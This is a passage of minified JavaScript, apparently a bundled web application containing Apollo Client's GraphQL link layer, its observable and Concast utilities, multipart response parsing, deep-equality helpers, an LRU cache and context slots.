t=Fb([{test:function(n){return n.name.value==="client"},remove:!0}],e);return t}var z3=Object.prototype.hasOwnProperty;function Sw(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return jy(e)}function jy(e){var t=e[0]||{},n=e.length;if(n>1)for(var r=new Ii,i=1;i<n;++i)t=r.merge(t,e[i]);return t}var $3=function(e,t,n){return this.merge(e[n],t[n])},Ii=function(){function e(t){t===void 0&&(t=$3),this.reconciler=t,this.isObject=Je,this.pastCopies=new Set}return e.prototype.merge=function(t,n){for(var r=this,i=[],u=2;u<arguments.length;u++)i[u-2]=arguments[u];return Je(n)&&Je(t)?(Object.keys(n).forEach(function(s){if(z3.call(t,s)){var c=t[s];if(n[s]!==c){var f=r.reconciler.apply(r,zr([t,n,s],i,!1));f!==c&&(t=r.shallowCopyForMerge(t),t[s]=f)}}else t=r.shallowCopyForMerge(t),t[s]=n[s]}),t):n},e.prototype.shallowCopyForMerge=function(t){return Je(t)&&(this.pastCopies.has(t)||(Array.isArray(t)?t=t.slice(0):t=$({__proto__:Object.getPrototypeOf(t)},t),this.pastCopies.add(t))),t},e}();function U3(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=B3(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function B3(e,t){if(e){if(typeof e=="string")return Ew(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ew(e,t)}}function Ew(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bw(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function zy(e,t,n){return t&&bw(e.prototype,t),n&&bw(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var $y=function(){return typeof Symbol=="function"},Uy=function(e){return $y()&&!!Symbol[e]},By=function(e){return Uy(e)?Symbol[e]:"@@"+e};$y()&&!Uy("observable")&&(Symbol.observable=Symbol("observable"));var V3=By("iterator"),qh=By("observable"),zb=By("species");function Oc(e,t){var n=e[t];if(n!=null){if(typeof n!="function")throw new TypeError(n+" is not a function");return n}}function ua(e){var t=e.constructor;return t!==void 0&&(t=t[zb],t===null&&(t=void 0)),t!==void 0?t:Ve}function W3(e){return e instanceof Ve}function Ou(e){Ou.log?Ou.log(e):setTimeout(function(){throw e})}function Bl(e){Promise.resolve().then(function(){try{e()}catch(t){Ou(t)}})}function $b(e){var t=e._cleanup;if(t!==void 0&&(e._cleanup=void 0,!!t))try{if(typeof t=="function")t();else{var n=Oc(t,"unsubscribe");n&&n.call(t)}}catch(r){Ou(r)}}function Hh(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function Q3(e){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var n=0;n<t.length&&(Ub(e,t[n].type,t[n].value),e._state!=="closed");++n);}}function Ub(e,t,n){e._state="running";var r=e._observer;try{var i=Oc(r,t);switch(t){case"next":i&&i.call(r,n);break;case"error":if(Hh(e),i)i.call(r,n);else throw n;break;case"complete":Hh(e),i&&i.call(r);break}}catch(u){Ou(u)}e._state==="closed"?$b(e):e._state==="running"&&(e._state="ready")}function Op(e,t,n){if(e._state!=="closed"){if(e._state==="buffering"){e._queue.push({type:t,value:n});return}if(e._state!=="ready"){e._state="buffering",e._queue=[{type:t,value:n}],Bl(function(){return Q3(e)});return}Ub(e,t,n)}}var q3=function(){function e(n,r){this._cleanup=void 0,this._observer=n,this._queue=void 0,this._state="initializing";var i=new H3(this);try{this._cleanup=r.call(void 0,i)}catch(u){i.error(u)}this._state==="initializing"&&(this._state="ready")}var t=e.prototype;return t.unsubscribe=function(){this._state!=="closed"&&(Hh(this),$b(this))},zy(e,[{key:"closed",get:function(){return this._state==="closed"}}]),e}(),H3=function(){function e(n){this._subscription=n}var t=e.prototype;return t.next=function(r){Op(this._subscription,"next",r)},t.error=function(r){Op(this._subscription,"error",r)},t.complete=function(){Op(this._subscription,"complete")},zy(e,[{key:"closed",get:function(){return this._subscription._state==="closed"}}]),e}(),Ve=function(){function e(n){if(!(this instanceof e))throw new TypeError("Observable cannot be called as a function");if(typeof n!="function")throw new TypeError("Observable initializer must be a function");this._subscriber=n}var t=e.prototype;return t.subscribe=function(r){return(typeof r!="object"||r===null)&&(r={next:r,error:arguments[1],complete:arguments[2]}),new q3(r,this._subscriber)},t.forEach=function(r){var i=this;return new Promise(function(u,s){if(typeof r!="function"){s(new TypeError(r+" is not a function"));return}function c(){f.unsubscribe(),u()}var f=i.subscribe({next:function(d){try{r(d,c)}catch(h){s(h),f.unsubscribe()}},error:s,complete:u})})},t.map=function(r){var i=this;if(typeof r!="function")throw new TypeError(r+" is not a function");var u=ua(this);return new u(function(s){return i.subscribe({next:function(c){try{c=r(c)}catch(f){return s.error(f)}s.next(c)},error:function(c){s.error(c)},complete:function(){s.complete()}})})},t.filter=function(r){var i=this;if(typeof r!="function")throw new TypeError(r+" is not a function");var u=ua(this);return new u(function(s){return i.subscribe({next:function(c){try{if(!r(c))return}catch(f){return s.error(f)}s.next(c)},error:function(c){s.error(c)},complete:function(){s.complete()}})})},t.reduce=function(r){var i=this;if(typeof r!="function")throw new TypeError(r+" is not a function");var u=ua(this),s=arguments.length>1,c=!1,f=arguments[1],d=f;return new u(function(h){return i.subscribe({next:function(v){var y=!c;if(c=!0,!y||s)try{d=r(d,v)}catch(w){return h.error(w)}else d=v},error:function(v){h.error(v)},complete:function(){if(!c&&!s)return h.error(new TypeError("Cannot reduce an empty sequence"));h.next(d),h.complete()}})})},t.concat=function(){for(var r=this,i=arguments.length,u=new Array(i),s=0;s<i;s++)u[s]=arguments[s];var c=ua(this);return new c(function(f){var d,h=0;function v(y){d=y.subscribe({next:function(w){f.next(w)},error:function(w){f.error(w)},complete:function(){h===u.length?(d=void 0,f.complete()):v(c.from(u[h++]))}})}return v(r),function(){d&&(d.unsubscribe(),d=void 0)}})},t.flatMap=function(r){var i=this;if(typeof r!="function")throw new TypeError(r+" is not a function");var u=ua(this);return new u(function(s){var c=[],f=i.subscribe({next:function(h){if(r)try{h=r(h)}catch(y){return s.error(y)}var v=u.from(h).subscribe({next:function(y){s.next(y)},error:function(y){s.error(y)},complete:function(){var y=c.indexOf(v);y>=0&&c.splice(y,1),d()}});c.push(v)},error:function(h){s.error(h)},complete:function(){d()}});function d(){f.closed&&c.length===0&&s.complete()}return function(){c.forEach(function(h){return h.unsubscribe()}),f.unsubscribe()}})},t[qh]=function(){return this},e.from=function(r){var i=typeof this=="function"?this:e;if(r==null)throw new TypeError(r+" is not an object");var u=Oc(r,qh);if(u){var s=u.call(r);if(Object(s)!==s)throw new TypeError(s+" is not an object");return W3(s)&&s.constructor===i?s:new i(function(c){return s.subscribe(c)})}if(Uy("iterator")&&(u=Oc(r,V3),u))return new i(function(c){Bl(function(){if(!c.closed){for(var f=U3(u.call(r)),d;!(d=f()).done;){var h=d.value;if(c.next(h),c.closed)return}c.complete()}})});if(Array.isArray(r))return new i(function(c){Bl(function(){if(!c.closed){for(var f=0;f<r.length;++f)if(c.next(r[f]),c.closed)return;c.complete()}})});throw new TypeError(r+" is not observable")},e.of=function(){for(var r=arguments.length,i=new Array(r),u=0;u<r;u++)i[u]=arguments[u];var s=typeof this=="function"?this:e;return new s(function(c){Bl(function(){if(!c.closed){for(var f=0;f<i.length;++f)if(c.next(i[f]),c.closed)return;c.complete()}})})},zy(e,null,[{key:zb,get:function(){return this}}]),e}();$y()&&Object.defineProperty(Ve,Symbol("extensions"),{value:{symbol:qh,hostReportError:Ou},configurable:!0});function G3(e){var t,n=e.Symbol;if(typeof n=="function")if(n.observable)t=n.observable;else{typeof n.for=="function"?t=n.for("https://github.com/benlesh/symbol-observable"):t=n("https://github.com/benlesh/symbol-observable");try{n.observable=t}catch{}}else t="@@observable";return t}var $o;typeof self<"u"?$o=self:typeof window<"u"?$o=window:typeof global<"u"?$o=global:typeof module<"u"?$o=module:$o=Function("return this")();G3($o);var Ow=Ve.prototype,xw="@@observable";Ow[xw]||(Ow[xw]=function(){return this});var Y3=Object.prototype.toString;function Bb(e){return Gh(e)}function Gh(e,t){switch(Y3.call(e)){case"[object Array]":{if(t=t||new Map,t.has(e))return t.get(e);var n=e.slice(0);return t.set(e,n),n.forEach(function(i,u){n[u]=Gh(i,t)}),n}case"[object Object]":{if(t=t||new Map,t.has(e))return t.get(e);var r=Object.create(Object.getPrototypeOf(e));return t.set(e,r),Object.keys(e).forEach(function(i){r[i]=Gh(e[i],t)}),r}default:return e}}function K3(e){var t=new Set([e]);return t.forEach(function(n){Je(n)&&X3(n)===n&&Object.getOwnPropertyNames(n).forEach(function(r){Je(n[r])&&t.add(n[r])})}),e}function X3(e){if(globalThis.__DEV__!==!1&&!Object.isFrozen(e))try{Object.freeze(e)}catch(t){if(t instanceof TypeError)return null;throw t}return e}function Yh(e){return globalThis.__DEV__!==!1&&K3(e),e}function Oa(e,t,n){var r=[];e.forEach(function(i){return i[t]&&r.push(i)}),r.forEach(function(i){return i[t](n)})}function xp(e,t,n){return new Ve(function(r){var i={then:function(f){return new Promise(function(d){return d(f())})}};function u(f,d){return function(h){if(f){var v=function(){return r.closed?0:f(h)};i=i.then(v,v).then(function(y){return r.next(y)},function(y){return r.error(y)})}else r[d](h)}}var s={next:u(t,"next"),error:u(n,"error"),complete:function(){i.then(function(){return r.complete()})}},c=e.subscribe(s);return function(){return c.unsubscribe()}})}function Vb(e){function t(n){Object.defineProperty(e,n,{value:Ve})}return Ly&&Symbol.species&&t(Symbol.species),t("@@species"),e}function Pw(e){return e&&typeof e.then=="function"}var Uo=function(e){kn(t,e);function t(n){var r=e.call(this,function(i){return r.addObserver(i),function(){return r.removeObserver(i)}})||this;return r.observers=new Set,r.promise=new Promise(function(i,u){r.resolve=i,r.reject=u}),r.handlers={next:function(i){r.sub!==null&&(r.latest=["next",i],r.notify("next",i),Oa(r.observers,"next",i))},error:function(i){var u=r.sub;u!==null&&(u&&setTimeout(function(){return u.unsubscribe()}),r.sub=null,r.latest=["error",i],r.reject(i),r.notify("error",i),Oa(r.observers,"error",i))},complete:function(){var i=r,u=i.sub,s=i.sources,c=s===void 0?[]:s;if(u!==null){var f=c.shift();f?Pw(f)?f.then(function(d){return r.sub=d.subscribe(r.handlers)}):r.sub=f.subscribe(r.handlers):(u&&setTimeout(function(){return u.unsubscribe()}),r.sub=null,r.latest&&r.latest[0]==="next"?r.resolve(r.latest[1]):r.resolve(),r.notify("complete"),Oa(r.observers,"complete"))}}},r.nextResultListeners=new Set,r.cancel=function(i){r.reject(i),r.sources=[],r.handlers.complete()},r.promise.catch(function(i){}),typeof n=="function"&&(n=[new Ve(n)]),Pw(n)?n.then(function(i){return r.start(i)},r.handlers.error):r.start(n),r}return t.prototype.start=function(n){this.sub===void 0&&(this.sources=Array.from(n),this.handlers.complete())},t.prototype.deliverLastMessage=function(n){if(this.latest){var r=this.latest[0],i=n[r];i&&i.call(n,this.latest[1]),this.sub===null&&r==="next"&&n.complete&&n.complete()}},t.prototype.addObserver=function(n){this.observers.has(n)||(this.deliverLastMessage(n),this.observers.add(n))},t.prototype.removeObserver=function(n){this.observers.delete(n)&&this.observers.size<1&&this.handlers.complete()},t.prototype.notify=function(n,r){var i=this.nextResultListeners;i.size&&(this.nextResultListeners=new Set,i.forEach(function(u){return u(n,r)}))},t.prototype.beforeNext=function(n){var r=!1;this.nextResultListeners.add(function(i,u){r||(r=!0,n(i,u))})},t}(Ve);Vb(Uo);function fu(e){return"incremental"in e}function J3(e){return"hasNext"in e&&"data"in e}function Z3(e){return fu(e)||J3(e)}function ej(e){return Je(e)&&"payload"in e}function Wb(e,t){var n=e,r=new Ii;return fu(t)&&_r(t.incremental)&&t.incremental.forEach(function(i){for(var u=i.data,s=i.path,c=s.length-1;c>=0;--c){var f=s[c],d=!isNaN(+f),h=d?[]:{};h[f]=u,u=h}n=r.merge(n,u)}),n}function Vl(e){var t=Kh(e);return _r(t)}function Kh(e){var t=_r(e.errors)?e.errors.slice(0):[];return fu(e)&&_r(e.incremental)&&e.incremental.forEach(function(n){n.errors&&t.push.apply(t,n.errors)}),t}function xu(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Object.create(null);return e.forEach(function(r){r&&Object.keys(r).forEach(function(i){var u=r[i];u!==void 0&&(n[i]=u)})}),n}function Pp(e,t){return xu(e,t,t.variables&&{variables:xu($($({},e&&e.variables),t.variables))})}function Tp(e){return new Ve(function(t){t.error(e)})}var Xh=function(e,t,n){var r=new Error(n);throw r.name="ServerError",r.response=e,r.statusCode=e.status,r.result=t,r};function tj(e){for(var t=["query","operationName","variables","extensions","context"],n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(t.indexOf(i)<0)throw Yt(43,i)}return e}function nj(e,t){var n=$({},e),r=function(u){typeof u=="function"?n=$($({},n),u(n)):n=$($({},n),u)},i=function(){return $({},n)};return Object.defineProperty(t,"setContext",{enumerable:!1,value:r}),Object.defineProperty(t,"getContext",{enumerable:!1,value:i}),t}function rj(e){var t={variables:e.variables||{},extensions:e.extensions||{},operationName:e.operationName,query:e.query};return t.operationName||(t.operationName=typeof t.query!="string"?Qh(t.query)||void 0:""),t}function ij(e,t){var n=$({},e),r=new Set(Object.keys(e));return qr(t,{Variable:function(i,u,s){s&&s.kind!=="VariableDefinition"&&r.delete(i.name.value)}}),r.forEach(function(i){delete n[i]}),n}function Tw(e,t){return t?t(e):Ve.of()}function aa(e){return typeof e=="function"?new Eo(e):e}function wl(e){return e.request.length<=1}var Eo=function(){function e(t){t&&(this.request=t)}return e.empty=function(){return new e(function(){return Ve.of()})},e.from=function(t){return t.length===0?e.empty():t.map(aa).reduce(function(n,r){return n.concat(r)})},e.split=function(t,n,r){var i=aa(n),u=aa(r||new e(Tw));return wl(i)&&wl(u)?new e(function(s){return t(s)?i.request(s)||Ve.of():u.request(s)||Ve.of()}):new e(function(s,c){return t(s)?i.request(s,c)||Ve.of():u.request(s,c)||Ve.of()})},e.execute=function(t,n){return t.request(nj(n.context,rj(tj(n))))||Ve.of()},e.concat=function(t,n){var r=aa(t);if(wl(r))return globalThis.__DEV__!==!1&&pe.warn(35,r),r;var i=aa(n);return wl(i)?new e(function(u){return r.request(u,function(s){return i.request(s)||Ve.of()})||Ve.of()}):new e(function(u,s){return r.request(u,function(c){return i.request(c,s)||Ve.of()})||Ve.of()})},e.prototype.split=function(t,n,r){return this.concat(e.split(t,n,r||new e(Tw)))},e.prototype.concat=function(t){return e.concat(this,t)},e.prototype.request=function(t,n){throw Yt(36)},e.prototype.onError=function(t,n){if(n&&n.error)return n.error(t),!1;throw t},e.prototype.setOnError=function(t){return this.onError=t,this},e}(),oj=Eo.from,Jh=Eo.execute;function uj(e){var t,n=e[Symbol.asyncIterator]();return t={next:function(){return n.next()}},t[Symbol.asyncIterator]=function(){return this},t}function aj(e){var t=null,n=null,r=!1,i=[],u=[];function s(v){if(!n){if(u.length){var y=u.shift();if(Array.isArray(y)&&y[0])return y[0]({value:v,done:!1})}i.push(v)}}function c(v){n=v;var y=u.slice();y.forEach(function(w){w[1](v)}),!t||t()}function f(){r=!0;var v=u.slice();v.forEach(function(y){y[0]({value:void 0,done:!0})}),!t||t()}t=function(){t=null,e.removeListener("data",s),e.removeListener("error",c),e.removeListener("end",f),e.removeListener("finish",f),e.removeListener("close",f)},e.on("data",s),e.on("error",c),e.on("end",f),e.on("finish",f),e.on("close",f);function d(){return new Promise(function(v,y){if(n)return y(n);if(i.length)return v({value:i.shift(),done:!1});if(r)return v({value:void 0,done:!0});u.push([v,y])})}var h={next:function(){return d()}};return wf&&(h[Symbol.asyncIterator]=function(){return this}),h}function sj(e){var t=!1,n={next:function(){return t?Promise.resolve({value:void 0,done:!0}):(t=!0,new Promise(function(r,i){e.then(function(u){r({value:u,done:!1})}).catch(i)}))}};return wf&&(n[Symbol.asyncIterator]=function(){return this}),n}function kw(e){var t={next:function(){return e.read()}};return wf&&(t[Symbol.asyncIterator]=function(){return this}),t}function lj(e){return!!e.body}function cj(e){return!!e.getReader}function fj(e){return!!(wf&&e[Symbol.asyncIterator])}function dj(e){return!!e.stream}function pj(e){return!!e.arrayBuffer}function hj(e){return!!e.pipe}function vj(e){var t=e;if(lj(e)&&(t=e.body),fj(t))return uj(t);if(cj(t))return kw(t.getReader());if(dj(t))return kw(t.stream().getReader());if(pj(t))return sj(t.arrayBuffer());if(hj(t))return aj(t);throw new Error("Unknown body type for responseIterator. Please pass a streamable response.")}var Vy=Symbol();function yj(e){return e.extensions?Array.isArray(e.extensions[Vy]):!1}function gj(e){return e.hasOwnProperty("graphQLErrors")}var mj=function(e){var t=zr(zr(zr([],e.graphQLErrors,!0),e.clientErrors,!0),e.protocolErrors,!0);return e.networkError&&t.push(e.networkError),t.map(function(n){return Je(n)&&n.message||"Error message not found."}).join(`
`)},zo=function(e){kn(t,e);function t(n){var r=n.graphQLErrors,i=n.protocolErrors,u=n.clientErrors,s=n.networkError,c=n.errorMessage,f=n.extraInfo,d=e.call(this,c)||this;return d.name="ApolloError",d.graphQLErrors=r||[],d.protocolErrors=i||[],d.clientErrors=u||[],d.networkError=s||null,d.message=c||mj(d),d.extraInfo=f,d.__proto__=t.prototype,d}return t}(Error),Cw=Object.prototype.hasOwnProperty;function wj(e,t){var n;return tr(this,void 0,void 0,function(){var r,i,u,s,c,f,d,h,v,y,w,b,x,k,m,S,_,P,L,A,j,z,Y;return nr(this,function(K){switch(K.label){case 0:if(TextDecoder===void 0)throw new Error("TextDecoder must be defined in the environment: please import a polyfill.");r=new TextDecoder("utf-8"),i=(n=e.headers)===null||n===void 0?void 0:n.get("content-type"),u="boundary=",s=i!=null&&i.includes(u)?i==null?void 0:i.substring((i==null?void 0:i.indexOf(u))+u.length).replace(/['"]/g,"").replace(/\;(.*)/gm,"").trim():"-",c=`\r
--`.concat(s),f="",d=vj(e),h=!0,K.label=1;case 1:return h?[4,d.next()]:[3,3];case 2:for(v=K.sent(),y=v.value,w=v.done,b=typeof y=="string"?y:r.decode(y),x=f.length-c.length+1,h=!w,f+=b,k=f.indexOf(c,x);k>-1;){if(m=void 0,z=[f.slice(0,k),f.slice(k+c.length)],m=z[0],f=z[1],S=m.indexOf(`\r
\r
`),_=_j(m.slice(0,S)),P=_["content-type"],P&&P.toLowerCase().indexOf("application/json")===-1)throw new Error("Unsupported patch content type: application/json is required.");if(L=m.slice(S),L){if(A=Qb(e,L),Object.keys(A).length>1||"data"in A||"incremental"in A||"errors"in A||"payload"in A)ej(A)?(j={},"payload"in A&&(j=$({},A.payload)),"errors"in A&&(j=$($({},j),{extensions:$($({},"extensions"in j?j.extensions:null),(Y={},Y[Vy]=A.errors,Y))})),t(j)):t(A);else if(Object.keys(A).length===1&&"hasNext"in A&&!A.hasNext)return[2]}k=f.indexOf(c)}return[3,1];case 3:return[2]}})})}function _j(e){var t={};return e.split(`
`).forEach(function(n){var r=n.indexOf(":");if(r>-1){var i=n.slice(0,r).trim().toLowerCase(),u=n.slice(r+1).trim();t[i]=u}}),t}function Qb(e,t){if(e.status>=300){var n=function(){try{return JSON.parse(t)}catch{return t}};Xh(e,n(),"Response not successful: Received status code ".concat(e.status))}try{return JSON.parse(t)}catch(i){var r=i;throw r.name="ServerParseError",r.response=e,r.statusCode=e.status,r.bodyText=t,r}}function Sj(e,t){e.result&&e.result.errors&&e.result.data&&t.next(e.result),t.error(e)}function Ej(e){return function(t){return t.text().then(function(n){return Qb(t,n)}).then(function(n){return t.status>=300&&Xh(t,n,"Response not successful: Received status code ".concat(t.status)),!Array.isArray(n)&&!Cw.call(n,"data")&&!Cw.call(n,"errors")&&Xh(t,n,"Server response was missing for query '".concat(Array.isArray(e)?e.map(function(r){return r.operationName}):e.operationName,"'.")),n})}}var Zh=function(e,t){var n;try{n=JSON.stringify(e)}catch(i){var r=Yt(39,t,i.message);throw r.parseError=i,r}return n},bj={includeQuery:!0,includeExtensions:!1,preserveHeaderCase:!1},Oj={accept:"*/*","content-type":"application/json"},xj={method:"POST"},Pj={http:bj,headers:Oj,options:xj},Tj=function(e,t){return t(e)};function kj(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i={},u={};n.forEach(function(v){i=$($($({},i),v.options),{headers:$($({},i.headers),v.headers)}),v.credentials&&(i.credentials=v.credentials),u=$($({},u),v.http)}),i.headers&&(i.headers=Cj(i.headers,u.preserveHeaderCase));var s=e.operationName,c=e.extensions,f=e.variables,d=e.query,h={operationName:s,variables:f};return u.includeExtensions&&(h.extensions=c),u.includeQuery&&(h.query=t(d,Nb)),{options:i,body:h}}function Cj(e,t){if(!t){var n=Object.create(null);return Object.keys(Object(e)).forEach(function(u){n[u.toLowerCase()]=e[u]}),n}var r=Object.create(null);Object.keys(Object(e)).forEach(function(u){r[u.toLowerCase()]={originalName:u,value:e[u]}});var i=Object.create(null);return Object.keys(r).forEach(function(u){i[r[u].originalName]=r[u].value}),i}var Dj=function(e){if(!e&&typeof fetch>"u")throw Yt(37)},Ij=function(e,t){var n=e.getContext(),r=n.uri;return r||(typeof t=="function"?t(e):t||"/graphql")};function Rj(e,t){var n=[],r=function(v,y){n.push("".concat(v,"=").concat(encodeURIComponent(y)))};if("query"in t&&r("query",t.query),t.operationName&&r("operationName",t.operationName),t.variables){var i=void 0;try{i=Zh(t.variables,"Variables map")}catch(v){return{parseError:v}}r("variables",i)}if(t.extensions){var u=void 0;try{u=Zh(t.extensions,"Extensions map")}catch(v){return{parseError:v}}r("extensions",u)}var s="",c=e,f=e.indexOf("#");f!==-1&&(s=e.substr(f),c=e.substr(0,f));var d=c.indexOf("?")===-1?"?":"&",h=c+d+n.join("&")+s;return{newURI:h}}var Dw=rr(function(){return fetch}),Aj=function(e){e===void 0&&(e={});var t=e.uri,n=t===void 0?"/graphql":t,r=e.fetch,i=e.print,u=i===void 0?Tj:i,s=e.includeExtensions,c=e.preserveHeaderCase,f=e.useGETForQueries,d=e.includeUnusedVariables,h=d===void 0?!1:d,v=wr(e,["uri","fetch","print","includeExtensions","preserveHeaderCase","useGETForQueries","includeUnusedVariables"]);globalThis.__DEV__!==!1&&Dj(r||Dw);var y={http:{includeExtensions:s,preserveHeaderCase:c},options:v.fetchOptions,credentials:v.credentials,headers:v.headers};return new Eo(function(w){var b=Ij(w,n),x=w.getContext(),k={};if(x.clientAwareness){var m=x.clientAwareness,S=m.name,_=m.version;S&&(k["apollographql-client-name"]=S),_&&(k["apollographql-client-version"]=_)}var P=$($({},k),x.headers),L={http:x.http,options:x.fetchOptions,credentials:x.credentials,headers:P};if(Ya(["client"],w.query)){var A=jb(w.query);if(!A)return Tp(new Error("HttpLink: Trying to send a client-only query to the server. To send to the server, ensure a non-client field is added to the query or set the `transformOptions.removeClientFields` option to `true`."));w.query=A}var j=kj(w,u,Pj,y,L),z=j.options,Y=j.body;Y.variables&&!h&&(Y.variables=ij(Y.variables,w.query));var K;!z.signal&&typeof AbortController<"u"&&(K=new AbortController,z.signal=K.signal);var fe=function(ne){return ne.kind==="OperationDefinition"&&ne.operation==="mutation"},ke=function(ne){return ne.kind==="OperationDefinition"&&ne.operation==="subscription"},dt=ke(ss(w.query)),at=Ya(["defer"],w.query);if(f&&!w.query.definitions.some(fe)&&(z.method="GET"),at||dt){z.headers=z.headers||{};var st="multipart/mixed;";dt&&at&&globalThis.__DEV__!==!1&&pe.warn(38),dt?st+="boundary=graphql;subscriptionSpec=1.0,application/json":at&&(st+="deferSpec=20220824,application/json"),z.headers.accept=st}if(z.method==="GET"){var At=Rj(b,Y),Fe=At.newURI,X=At.parseError;if(X)return Tp(X);b=Fe}else try{z.body=Zh(Y,"Payload")}catch(ne){return Tp(ne)}return new Ve(function(ne){var ae=r||rr(function(){return fetch})||Dw,D=ne.next.bind(ne);return ae(b,z).then(function(F){var M;w.setContext({response:F});var H=(M=F.headers)===null||M===void 0?void 0:M.get("content-type");return H!==null&&/^multipart\/mixed/i.test(H)?wj(F,D):Ej(w)(F).then(D)}).then(function(){K=void 0,ne.complete()}).catch(function(F){K=void 0,Sj(F,ne)}),function(){K&&K.abort()}})})},qb=function(e){kn(t,e);function t(n){n===void 0&&(n={});var r=e.call(this,Aj(n).request)||this;return r.options=n,r}return t}(Eo);const{toString:Iw,hasOwnProperty:Lj}=Object.prototype,Rw=Function.prototype.toString,ev=new Map;function tt(e,t){try{return tv(e,t)}finally{ev.clear()}}function tv(e,t){if(e===t)return!0;const n=Iw.call(e),r=Iw.call(t);if(n!==r)return!1;switch(n){case"[object Array]":if(e.length!==t.length)return!1;case"[object Object]":{if(Lw(e,t))return!0;const i=Aw(e),u=Aw(t),s=i.length;if(s!==u.length)return!1;for(let c=0;c<s;++c)if(!Lj.call(t,i[c]))return!1;for(let c=0;c<s;++c){const f=i[c];if(!tv(e[f],t[f]))return!1}return!0}case"[object Error]":return e.name===t.name&&e.message===t.message;case"[object Number]":if(e!==e)return t!==t;case"[object Boolean]":case"[object Date]":return+e==+t;case"[object RegExp]":case"[object String]":return e==`${t}`;case"[object Map]":case"[object Set]":{if(e.size!==t.size)return!1;if(Lw(e,t))return!0;const i=e.entries(),u=n==="[object Map]";for(;;){const s=i.next();if(s.done)break;const[c,f]=s.value;if(!t.has(c)||u&&!tv(f,t.get(c)))return!1}return!0}case"[object Uint16Array]":case"[object Uint8Array]":case"[object Uint32Array]":case"[object Int32Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object ArrayBuffer]":e=new Uint8Array(e),t=new Uint8Array(t);case"[object DataView]":{let i=e.byteLength;if(i===t.byteLength)for(;i--&&e[i]===t[i];);return i===-1}case"[object AsyncFunction]":case"[object GeneratorFunction]":case"[object AsyncGeneratorFunction]":case"[object Function]":{const i=Rw.call(e);return i!==Rw.call(t)?!1:!Fj(i,Mj)}}return!1}function Aw(e){return Object.keys(e).filter(Nj,e)}function Nj(e){return this[e]!==void 0}const Mj="{ [native code] }";function Fj(e,t){const n=e.length-t.length;return n>=0&&e.indexOf(t,n)===n}function Lw(e,t){let n=ev.get(e);if(n){if(n.has(t))return!0}else ev.set(e,n=new Set);return n.add(t),!1}function jj(){}class zj{constructor(t=1/0,n=jj){this.max=t,this.dispose=n,this.map=new Map,this.newest=null,this.oldest=null}has(t){return this.map.has(t)}get(t){const n=this.getNode(t);return n&&n.value}getNode(t){const n=this.map.get(t);if(n&&n!==this.newest){const{older:r,newer:i}=n;i&&(i.older=r),r&&(r.newer=i),n.older=this.newest,n.older.newer=n,n.newer=null,this.newest=n,n===this.oldest&&(this.oldest=i)}return n}set(t,n){let r=this.getNode(t);return r?r.value=n:(r={key:t,value:n,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(t,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(t){const n=this.map.get(t);return n?(n===this.newest&&(this.newest=n.older),n===this.oldest&&(this.oldest=n.newer),n.newer&&(n.newer.older=n.older),n.older&&(n.older.newer=n.newer),this.map.delete(t),this.dispose(n.value,t),!0):!1}}let Ct=null;const Nw={};let $j=1;const Uj=()=>class{constructor(){this.id=["slot",$j++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let t=Ct;t;t=t.parent)if(this.id in t.slots){const n=t.slots[this.id];if(n===Nw)break;return t!==Ct&&(Ct.slots[this.id]=n),!0}return Ct&&(Ct.slots[this.id]=Nw),!1}getValue(){if(this.hasValue())return Ct.slots[this.id]}withValue(t,n,r,i){const u={__proto__:null,[this.id]:t},s=Ct;Ct={parent:s,slots:u};try{return n.apply(i,r)}finally{Ct=s}}static bind(t){const n=Ct;return function(){const r=Ct;try{return Ct=n,t.apply(this,arguments)}finally{Ct=r}}}static noContext(t,n,r){if(Ct){const i=Ct;try{return Ct=null,t.apply(r,n)}finally{Ct=i}}else return t.apply(r,n)}};function Mw(e){try{return e()}catch{}}const kp="@wry/context:Slot",Bj=Mw(()=>globalThis)||Mw(()=>global)||Object.create(null),Fw=Bj,Hb=Fw[kp]||Array[kp]||function(e){try{Object.defineProperty(Fw,kp,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(Uj()),Of=new Hb,{hasOwnProperty:Vj}=Object.prototype,Wy=Array.from||function(e){const t=[];return e.forEach(n=>t.push(n)),t};function xc(e){const{unsubscribe:t}=e;typeof t=="function"&&(e.unsubscribe=void 0,t())}const Ka=[],Wj=100;function Pu(e,t){if(!e)throw new Error(t||"assertion failure")}function Qj(e,t){const n=e.length;return n>0&&n===t.length&&e[n-1]===t[n-1]}function Gb(e){switch(e.length){case 0:throw new Error("unknown value");case 1:return e[0];case 2:throw e[1]}}function qj(e){return e.slice(0)}class xf{constructor(t){this.fn=t,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++xf.count}peek(){if(this.value.length===1&&!Ri(this))return jw(this),this.value[0]}recompute(t){return Pu(!this.recomputing,"already 